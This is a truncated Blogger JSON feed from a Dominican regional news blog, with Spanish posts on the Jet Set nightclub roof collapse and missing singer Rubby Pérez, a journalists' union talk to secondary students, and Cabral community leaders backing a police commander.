FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s72-c\/FOTO%20UCATEBA,%20DIOSECI.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6776466907979592275"},"published":{"$t":"2025-04-08T03:50:00.000-07:00"},"updated":{"$t":"2025-04-08T03:50:56.546-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacionales"}],"title":{"type":"text","$t":"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #a0a0a0; font-family: inherit; font-size: 20px; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: -0.04em;\"\u003EHAY DECENAS DE HERIDOS Y SE HABLA DE AL MENOS 13 PERSONAS FALLECIDAS HASTA EL MOMENTO\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"entry-header\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_meta_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_post_meta jeg_post_meta_1\" style=\"align-content: flex-start; align-items: center; border: 0px; box-sizing: border-box; color: grey; display: flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 13px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"meta_left\" style=\"border: 0px; box-sizing: border-box; display: inline-block; font: inherit; margin: 0px 1em 0px 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"meta_right\" style=\"border: 0px; box-sizing: border-box; display: inline-block; flex: 1 0 auto; font: inherit; margin: 0px 0px 0px auto; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_meta_zoom\" data-in-step=\"3\" data-out-step=\"2\" style=\"border: 0px; box-sizing: border-box; display: inline-block; font-family: arial; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"zoom-dropdown\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cdiv class=\"zoom-icon\" style=\"border: 0px; box-sizing: border-box; color: #707070; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_featured featured_image \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"thumbnail-container animate-lazy\" style=\"background: 50% center \/ cover rgb(247, 247, 247); border: 0px; box-sizing: border-box; color: #174e96; font: inherit; height: 0px; margin: 0px; overflow: hidden; padding: 0px 0px 409.984px; position: relative; text-decoration-line: none; vertical-align: baseline; z-index: 0;\"\u003E\u003Cimg alt=\"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado\" class=\"attachment-jnews-750x375 size-jnews-750x375 wp-post-image lazyautosizes lazyloaded\" data-expand=\"700\" data-sizes=\"auto\" data-src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/rubbyperez-686x375.jpg\" data-srcset=\"\" decoding=\"async\" height=\"375\" loading=\"lazy\" sizes=\"750px\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/rubbyperez-686x375.jpg\" style=\"border: 0px; bottom: 0px; box-sizing: border-box; color: #a0a0a0; font: inherit; height: auto; left: 0px; margin: 0px; max-width: 100%; min-height: 100%; opacity: 0; padding: 0px; position: absolute; top: 0px; transition: opacity 0.4s; vertical-align: middle; width: 750px; z-index: -1;\" width=\"686\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_ad jeg_article jnews_content_top_ads \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"ads-wrapper  \" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"entry-content no-share\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; counter-reset: footnotes 0; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; height: 539px; line-height: inherit; margin: 0px 0px 30px; padding: 0px; position: relative; transform: none; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome\" style=\"border: 0px; box-sizing: border-box; font: inherit; left: 0px; margin: 0px; min-height: 1px; overflow: visible; padding: 0px; position: relative; top: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jegStickyHolder\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"theiaStickySidebar\" style=\"backface-visibility: hidden; border: 0px; box-sizing: border-box; font: inherit; left: 62.5px; margin: 0px; padding: 0px 0px 1px; position: static; top: 73px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_float_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-inner \" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.625em; margin: 0px; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: normal;\"\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ERubby Pérez, quien esta madrugada amenizaba una fiesta en la discoteca Jet Set, no ha sido encontrado y se preseme se encuentra debajo de los escombros tras colapsar una del techo del centro de diversión, con un saldo trágico personas heridas y fallecidas.\u003Cspan id=\"more-57864\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ELa hija del cantante ha sido encontrada, la cual está ilesa, quien es corista de la banda, mientras el yerno de la voz más alta del merengue se fracturó una pierna. Una fuente cercana al artista dijo que el intérprete de El perro ajeno continúa entre los escombros.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EUn vídeo colgado en redes sociales se aprecia el momento exacto del incidente, mientras Rubby Pérez y su orquesta interpretaban un tema musical y se observa cuando parte del techo cae encima de la tarima.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ESolo se ha sabido según el ban boy de la orquesta que uno de los saxofonista murió, el bajista fue sacado con una pierna rota, otros músicos lograron salir, algunos ilesos.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EEl hecho ocurrió antes de las dos de la madrugada, cuando el techo de la emblemática discoteca se desplomó dejando decenas de personas heridas.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ESegún testigos la búsqueda de las víctimas inició de inmediato, tanto por los que quedaron ilesos, el 911, la Policía Nacional, Defensa Civil y otros organismos de Estado, quienes, primero se concentran en rescatar a las personas atrapadas dentro de los escombros.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6776466907979592275\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ruby-perez-quien-amenizaba-fiesta-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6776466907979592275"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6776466907979592275"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ruby-perez-quien-amenizaba-fiesta-en.html","title":"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-651279234554923881"},"published":{"$t":"2025-04-07T10:53:00.000-07:00"},"updated":{"$t":"2025-04-07T10:53:57.225-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #a0a0a0; font-family: inherit; font-size: 20px; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: -0.04em;\"\u003EDurante su plática con el estudiantado de la secundaria Cristo Rey, recordó que se escogió el 5 de abril para celebrar el Día Nacional del Periodista, para conmemorar que sale por primera vez “El Telégrafo Constitucional”, en el año 1821, durante el gobierno de la España Boba, como el primer periódico en la República Dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"jeg_featured featured_image \" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"thumbnail-container animate-lazy\" style=\"background: 50% center \/ cover rgb(247, 247, 247); border: 0px; box-sizing: border-box; font: inherit; height: 0px; margin: 0px; overflow: hidden; padding: 0px 0px 375px; position: relative; vertical-align: baseline; z-index: 0;\"\u003E\u003Cimg alt=\"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo\" class=\"attachment-jnews-750x375 size-jnews-750x375 wp-post-image lazyautosizes lazyloaded\" data-expand=\"700\" data-sizes=\"auto\" data-src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg\" data-srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-360x180.jpeg 360w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-1140x570.jpeg 1140w\" decoding=\"async\" height=\"375\" loading=\"lazy\" sizes=\"750px\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg\" srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-750x375.jpeg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-360x180.jpeg 360w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/bennyestudiantes-1140x570.jpeg 1140w\" style=\"border: 0px; bottom: 0px; box-sizing: border-box; color: #a0a0a0; font: inherit; height: auto; left: 0px; margin: 0px; max-width: 100%; min-height: 100%; opacity: 0; padding: 0px; position: absolute; top: 0px; transition: opacity 0.4s; vertical-align: middle; width: 750px; z-index: -1;\" width=\"750\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px;\"\u003EEl periodismo es una profesión importante para las sociedades democráticas, no solo porque es clave para llevar el registro histórico de las naciones, sino porque su ejercicio sirve como vaso comunicante de la ciudadanía y las autoridades, además, de que esta profesión impulsa los cambios requeridos por los países.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ELa afirmación la hace el secretario general de la filial Barahona del Colegio Dominicano de Periodistas (CDP), Benny Rodríguez, durante un breve conversatorio con estudiantes de la secundaria Cristo Rey, invitado por las autoridades del centro escolar, ubicado en el sector Savica, con motivo de conmemorarse el pasado sábado 5 de abril el Día Nacional del Periodista.\u003C\/p\u003E\u003Cblockquote class=\"pullquote align-left\" style=\"background-color: white; border: none; box-sizing: border-box; clear: left; color: #111111; float: left; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 24px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.5em; margin: 0.4em 1.2em 0.4em 0px; max-width: 300px; padding: 0px; position: relative; quotes: none; text-align: center; vertical-align: baseline;\"\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDurante su plática con el estudiantado de la secundaria Cristo Rey, recordó que se escogió el 5 de abril para celebrar el Día Nacional del Periodista, para conmemorar que sale por primera vez “El Telégrafo Constitucional”, en el año 1821, durante el gobierno de la España Boba, como el primer periódico en la República Dominicana.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E“Las sociedades democráticas no pueden desarrollarse sin medios y periodistas libres, porque la incidencia del ejercicio del periodismo es básico para que los países estén informados, así como para denunciar las situaciones que padecen”, expuso.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDe igual modo, el secretario general del CDP Barahona, dijo que para ser periodista, primero se debe ser buena persona, como ha dicho Gabriel García Márquez, escritor colombiano, Premio Novel de Literatura, quien ejerció el oficio de periodismo.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E“Por tanto, sino sientes por los problemas de las comunidades, de los pueblos, los sufrimientos de las personas, sino ere sensible a las dificultades y vicisitudes de la gente, entonces no eres un buen periodista”, expuso Benny Rodríguez al estudiantado de la citada escuela de orientación católica, apéndice a la Diócesis de Barahona.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EDe igual modo, aseguró que es responsabilidad de la comunidad periodística denunciar los males sociales y ambientales a los cuales se enfrenta esta provincia, como ocurre actualmente en el puerto local con la exportación de yeso, cuya actividad invade de una humareda blanca que invade los cielos del territorio de Barahona, afectando negativa mente la salud de la población, así como del medio ambiente.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EAfirmó que el periodismo debe hacerse eco de eso, así como denunciar a las empresas establecidas en el puerto, como la minera canadiense Belfond Enterprise.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EReveló que la citada minera embarca bicarbonato de calcio para su exportación que, también, daña la salud de la población, cuya extracción en la loma Las Filipinas, destruye el Bahoruco Oriental, la zona de mayor pluviometría de la provincia y de donde se alimentan decenas de ríos sin que haya intervención de la sectorial del Ministerio de Medio Ambiente.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EPor último, el secretario general del Colegio Dominicano de Periodistas (CDP), invitó al estudiantado de la secundaria Cristo Rey, a motivarse a estudiar Comunicación Social, mención periodismo, para que desde su ejercicio aporten a la comunidad, a la región y el país.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/651279234554923881\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/secretario-general-cdp-conversa-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/651279234554923881"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/651279234554923881"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/secretario-general-cdp-conversa-con.html","title":"Secretario general CDP conversa con estudiantes de la secundaria Cristo Rey sobre la importancia del periodismo"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2099515805223139921"},"published":{"$t":"2025-04-07T10:50:00.000-07:00"},"updated":{"$t":"2025-04-07T10:50:56.679-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"Líderes comunitarios respaldan labor del coronel Eligio García Montero y exigen aplicación estricta de la ley"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s4080\/HERCULE,%2007-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1884\" data-original-width=\"4080\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwp1sBSjASV40WWY71FFV0QkfPK3_CVL2jLVZEYiuD1t0Eq7EewF8msKc7qISDeW4TpOG882YaQOEy_fQFydzbynkMeu-oGaY8ygb3WHoJsH6NV1Bk8wIezaAKyn3y_Xoukl07ln97Guv52PUvUjQmhMX8bThzp1QG-fLdWWni96puOd5ORiC3bphtE6Q\/s320\/HERCULE,%2007-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECabral, Barahona.– Representantes\nde juntas de vecinos y líderes comunitarios del municipio de Cabral\nmanifestaron su respaldo a la labor que viene desarrollando el coronel Eligio\nGarcía Montero, comandante de la dotación policial local, y abogaron por una\naplicación estricta, pero equilibrada, de la ley.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl apoyo fue expresado durante un\nencuentro celebrado en el sector El Brisal, organizado por Leonel Báez Batista,\npresidente de la Junta de Vecinos Nuevo Amparo, con la participación de las\nfuerzas vivas del municipio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante la actividad, los\ncomunitarios destacaron las acciones de patrullaje, vigilancia y prevención\nimplementadas por la Policía Nacional, y exhortaron a mantener los operativos\npara preservar la seguridad ciudadana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAsimismo, solicitaron que se\napliquen sanciones ejemplares a todos los infractores de la ley, incluyendo a\nmiembros de cuerpos castrenses y agentes policiales que circulan en\nmotocicletas calibradas, sin luces, sin placas o con una sola goma, prácticas\nque calificaron como temerarias y peligrosas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDionicio Féliz, uno de los líderes\npresentes, enfatizó la importancia de actuar con firmeza, pero también con\nsensibilidad hacia los ciudadanos que cumplen con sus deberes. “Las autoridades\ndeben tratar con empatía a los hombres y mujeres serios y honestos de este\nmunicipio, que merecen respeto y consideración”, 